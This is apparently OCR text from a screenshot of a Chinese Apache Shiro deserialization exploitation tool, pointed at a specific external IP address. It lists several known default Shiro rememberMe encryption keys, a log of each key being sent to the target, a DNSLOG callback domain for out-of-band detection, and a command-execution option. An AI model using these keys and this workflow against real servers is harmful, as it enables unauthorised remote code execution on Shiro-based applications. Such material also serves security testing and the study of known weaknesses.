 Shiro 反序列化回显工具v2.3
URL: http://218.76.8.99:38080/sh/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
Key列表 默认DNSLOG 自定义DNSLOG 开始检测
使用URLDNS 使用Payloads XCheck 停止
DNSURL: fs4x26.dnslog.cn
kPH+bIxk5D2deZiIxcaaaA==
wGiHplamyXlVB11UXWol8g==
2AvVhdsgUs0FSA3SDFAdag==
4AvVhmFLUs0KTA3Kprsdag==
3AvVhmFLUs0KTA3Kprsdag==
Z3VucwAAAAAAAAAAAAAAAA==
U3ByaW5nQmxhZGUAAAAAAA==
wGiHplamyXlVB11UXWol8g==
6ZmI6I2j5Y+R5aSn5ZOlAA==
send kPH+bIxk5D2deZiIxcaaaA== ok
send wGiHplamyXlVB11UXWol8g== ok
send 2AvVhdsgUs0FSA3SDFAdag== ok
send 4AvVhmFLUs0KTA3Kprsdag== ok
send 3AvVhmFLUs0KTA3Kprsdag== ok
send Z3VucwAAAAAAAAAAAAAAAA== ok
send U3ByaW5nQmxhZGUAAAAAAA== ok
send wGiHplamyXlVB11UXWol8g== ok
send 6ZmI6I2j5Y+R5aSn5ZOlAA== ok
-------------------------------------
请到DNSLOG平台"fs4x26.dnslog.cn"查看结果
景网安
nlab.com